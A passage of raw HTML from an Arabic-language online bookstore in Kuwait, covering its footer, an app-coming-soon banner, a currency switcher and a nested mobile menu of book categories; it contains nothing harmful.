								<link rel="stylesheet" id="wd-section-title-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">قريبا تطبيقنا </h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>سيتوفر تطبيقنا قريبا علي تلك المنصات</p>				</div>
					</div>
						</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-95b89d7 e-flex e-con-boxed e-con e-child" data-id="95b89d7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0ff9a4e elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="0ff9a4e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-01-1.svg" title="sotre-01 (1)" width="3000" height="3000">							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-a7ecbe4 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="a7ecbe4" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-02-1.svg" title="sotre-02 (1)" width="3000" height="3000">					</div>

						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-79713b3 e-con-full e-flex e-con e-child" data-id="79713b3" data-element_type="container">
				<div class="elementor-element elementor-element-1b02f70 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="1b02f70" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
															</a>
					</div>

						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-572d65e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="572d65e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">إمسح هنا</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0418b8 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_image_or_svg" data-id="e0418b8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img loading="lazy" width="100" height="100" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-abcb550 elementor-hidden-desktop elementor-widget elementor-widget-wd_image_or_svg" data-id="abcb550" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img loading="lazy" width="100" height="100" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<img src="/wp-content/uploads/2022/12/Footer.png" alt="payments" width="100%">															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									جميع الحقوق محفوظة © <a href="https://www.thatalsalasil.com.kw/" target="_blank" style="color: #f39423">ذات السلاسل</a> 2026								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								التصنيفات							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								المزيد							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide"><li id="menu-item-53071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53071 item-level-0" ><a href="/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">المفضلة</span></a></li>
<li id="menu-item-53072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53072 item-level-0" ><a href="/my-account/?action=register" class="woodmart-nav-link"><span class="nav-link-text">تسجيل الدخول/ تسجيل جديد</span></a></li>
<li id="menu-item-48446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48446 item-level-0" ><a href="https://online.thatalsalasil.com.kw/our-contacts/" class="woodmart-nav-link"><span class="nav-link-text">تواصل معنا</span></a></li>
<li id="menu-item-48447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48447 item-level-0" ><a href="https://online.thatalsalasil.com.kw/delivery-return-2/" class="woodmart-nav-link"><span class="nav-link-text">سياسة التوصيل والإسترجاع</span></a></li>
<li id="menu-item-53474" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-53474 item-level-0 dropdown-with-height" ><div class="wcml-dropdown product wcml_currency_switcher wcml-cs-rtl" >
	<ul>
		<li class="wcml-cs-active-currency" >
			<a class="wcml-cs-item-toggle">دينار كويتي (&#x62f;.&#x643;) - KWD</a>
			<ul class="wcml-cs-submenu">
																								<li>
							<a rel="BHD">دينار بحريني (.&#x62f;.&#x628;) - BHD</a>
						</li>
																				<li>
							<a rel="SAR">ريال سعودي (&#x631;.&#x633;) - SAR</a>
						</li>
																				<li>
							<a rel="QAR">ريال قطري (&#x631;.&#x642;) - QAR</a>
						</li>
																				<li>
							<a rel="OMR">ريال عماني (&#x631;.&#x639;.) - OMR</a>
						</li>
																				<li>
							<a rel="AED">درهم إماراتي (&#x62f;.&#x625;) - AED</a>
						</li>
																				<li>
							<a rel="USD">دولار أمريكي (&#36;) - USD</a>
						</li>
																				<li>
							<a rel="GBP">جنيه إسترليني (&pound;) - GBP</a>
						</li>
																				<li>
							<a rel="EUR">يورو (&euro;) - EUR</a>
						</li>
												</ul>
		</li>
	</ul>
</div></li>
</ul>			<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.2" type="text/css" media="all" /> 			<ul id="menu-mobile-categories-mega-electronics" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide wd-active"><li id="menu-item-49264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49264 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-49265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49265 item-level-1" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/" class="woodmart-nav-link">الأدب العربي والعالمي</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-49266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49266 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الأدب-الساخر/" class="woodmart-nav-link">الأدب الساخر</a></li>
		<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49267 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/" class="woodmart-nav-link">الرويات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-بوليسية/" class="woodmart-nav-link">روايات بوليسية</a></li>
			<li id="menu-item-51209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51209 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-تاريخية/" class="woodmart-nav-link">روايات تاريخية</a></li>
			<li id="menu-item-51210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51210 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-خيالية/" class="woodmart-nav-link">روايات خيالية</a></li>
			<li id="menu-item-51211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51211 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رعب/" class="woodmart-nav-link">روايات رعب</a></li>
			<li id="menu-item-51212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51212 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رومانسية/" class="woodmart-nav-link">روايات رومانسية</a></li>
			<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-عامة/" class="woodmart-nav-link">روايات عامة</a></li>
			<li id="menu-item-51214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51214 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-مترجمة/" class="woodmart-nav-link">روايات مترجمة</a></li>
			<li id="menu-item-51215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51215 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-واقعية/" class="woodmart-nav-link">روايات واقعية</a></li>
		</ul>
</li>
		<li id="menu-item-51216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51216 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الشعر/" class="woodmart-nav-link">الشعر</a></li>
		<li id="menu-item-51217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51217 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/" class="woodmart-nav-link">القصص</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51218 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-عربية/" class="woodmart-nav-link">قصص عربية</a></li>
			<li id="menu-item-51219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-مترجمة/" class="woodmart-nav-link">قصص مترجمة</a></li>
		</ul>
</li>
		<li id="menu-item-51220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51220 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/أدب-الرحلات/" class="woodmart-nav-link">أدب الرحلات</a></li>
		<li id="menu-item-51221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51221 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/" class="woodmart-nav-link">حكايات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51222 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/حكايات-شعبية/" class="woodmart-nav-link">حكايات شعبية</a></li>
		</ul>
</li>
		<li id="menu-item-51223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51223 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/دراسات-أدبية/" class="woodmart-nav-link">دراسات أدبية</a></li>
		<li id="menu-item-51224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51224 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/سير-وتراجم-ومذكرات/" class="woodmart-nav-link">سير وتراجم ومذكرات</a></li>
		<li id="menu-item-51225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51225 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/" class="woodmart-nav-link">نصوص أدبية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51226 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/مقالات/" class="woodmart-nav-link">مقالات</a></li>
			<li id="menu-item-51227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51227 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/نثر-أدبي/" class="woodmart-nav-link">نثر أدبي</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51228 item-level-1" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/" class="woodmart-nav-link">الفن والإبداع</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51229 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/الفنون-الإسلامية/" class="woodmart-nav-link">الفنون الإسلامية</a></li>
		<li id="menu-item-51230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51230 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/النقد-الفني/" class="woodmart-nav-link">النقد الفني</a></li>
		<li id="menu-item-51231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51231 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/تاريخ-الفن/" class="woodmart-nav-link">تاريخ الفن</a></li>
		<li id="menu-item-51232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51232 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-التصوير/" class="woodmart-nav-link">فن التصوير</a></li>
		<li id="menu-item-51233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51233 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-المسرح/" class="woodmart-nav-link">فن المسرح</a></li>
	</ul>
</li>
	<li id="menu-item-51234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51234 item-level-1" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/" class="woodmart-nav-link">الأسرة والمرأة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51235 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
		<li id="menu-item-51236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51236 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/تربية-الأطفال/" class="woodmart-nav-link">تربية الأطفال</a></li>
		<li id="menu-item-51237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51237 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/شئون-المرأة/" class="woodmart-nav-link">شئون المرأة</a></li>
		<li id="menu-item-51238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51238 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
	</ul>
</li>
	<li id="menu-item-51239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51239 item-level-1" ><a href="/product-category/الكتب-العربية/التاريخ/" class="woodmart-nav-link">التاريخ</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51240 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الإستشراق/" class="woodmart-nav-link">الإستشراق</a></li>
		<li id="menu-item-51241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51241 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/التاريخ-البحري/" class="woodmart-nav-link">التاريخ البحري</a></li>
		<li id="menu-item-51242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51242 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الحضارات-والمدن-وعلم-الآثار/" class="woodmart-nav-link">الحضارات والمدن وعلم الآثار</a></li>
		<li id="menu-item-51243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51243 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الدراسات-الإجتماعية/" class="woodmart-nav-link">الدراسات الإجتماعية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51244 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-إقتصادية/" class="woodmart-nav-link">دراسات إقتصادية</a></li>
			<li id="menu-item-51245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51245 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-تاريخية/" class="woodmart-nav-link">دراسات تاريخية</a></li>
		</ul>
</li>
		<li id="menu-item-51246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51246 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/تاريخ-الكويت/" class="woodmart-nav-link">تاريخ الكويت</a></li>
	</ul>
</li>
	<li id="menu-item-51247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51247 item-level-1" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/" class="woodmart-nav-link">التنمية البشرية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51248 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/تطوير-الذات/" class="woodmart-nav-link">تطوير الذات</a></li>
		<li id="menu-item-51249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51249 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/مترجم/" class="woodmart-nav-link">مترجم</a></li>
	</ul>
</li>
	<li id="menu-item-51250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51250 item-level-1" ><a href="/product-category/الكتب-العربية/الثقافة/" class="woodmart-nav-link">الثقافة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51251 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/تسلية-وترفيه/" class="woodmart-nav-link">تسلية وترفيه</a></li>
		<li id="menu-item-51252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51252 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-أدبية-2/" class="woodmart-nav-link">ثقافة أدبية</a></li>
		<li id="menu-item-51253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51253 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-تاريخية-2/" class="woodmart-nav-link">ثقافة تاريخية</a></li>
		<li id="menu-item-51254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51254 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-دينية-2/" class="woodmart-nav-link">ثقافة دينية</a></li>
		<li id="menu-item-51255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51255 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عامة-2/" class="woodmart-nav-link">ثقافة عامة</a></li>
		<li id="menu-item-51256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51256 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عربية-2/" class="woodmart-nav-link">ثقافة عربية</a></li>
		<li id="menu-item-51257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51257 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-علمية-2/" class="woodmart-nav-link">ثقافة علمية</a></li>
	</ul>
</li>
	<li id="menu-item-51258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51258 item-level-1" ><a href="/product-category/الكتب-العربية/الجغرافيا/" class="woodmart-nav-link">الجغرافيا</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51259 item-level-2" ><a href="/product-category/الكتب-العربية/الجغرافيا/العلوم-الجغرافية/" class="woodmart-nav-link">العلوم الجغرافية</a></li>
	</ul>
</li>
	<li id="menu-item-51260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51260 item-level-1" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/" class="woodmart-nav-link">الحاسب الآلي والإنترنت</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51261 item-level-2" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/الإنترنت/" class="woodmart-nav-link">الإنترنت</a></li>
	</ul>
</li>
	<li id="menu-item-51262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51262 item-level-1" ><a href="/product-category/الكتب-العربية/الديانات/" class="woodmart-nav-link">الديانات</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51263 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/الإسلامية/" class="woodmart-nav-link">الإسلامية</a></li>
		<li id="menu-item-51264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51264 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/المسيحية/" class="woodmart-nav-link">المسيحية</a></li>
		<li id="menu-item-51265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51265 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/اليهودية/" class="woodmart-nav-link">اليهودية</a></li>
	</ul>
</li>
	<li id="menu-item-51266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51266 item-level-1" ><a href="/product-category/الكتب-العربية/الرياضة/" class="woodmart-nav-link">الرياضة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51267 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/الألعاب/" class="woodmart-nav-link">الألعاب</a></li>
		<li id="menu-item-51268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51268 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/تمرينات-وتدريبات-رياضية/" class="woodmart-nav-link">تمرينات وتدريبات رياضية</a></li>
	</ul>
</li>
	<li id="menu-item-51269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51269 item-level-1" ><a href="/product-category/الكتب-العربية/السياسة/" class="woodmart-nav-link">السياسة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51270 item-level-2" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/" class="woodmart-nav-link">العلوم السياسية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51271 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدبلوماسية/" class="woodmart-nav-link">السياسة الدبلوماسية</a></li>
